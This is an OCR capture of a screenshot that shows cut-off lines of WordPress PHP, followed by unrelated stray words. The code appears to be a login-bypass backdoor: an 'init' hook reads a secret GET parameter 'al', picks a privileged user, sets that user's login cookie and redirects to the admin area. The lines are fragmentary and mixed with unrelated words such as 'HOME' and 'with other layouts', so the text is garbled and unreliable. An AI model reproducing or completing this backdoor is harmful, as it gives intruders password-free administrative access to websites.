
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
HOME
WED
Or some other gall
with other layouts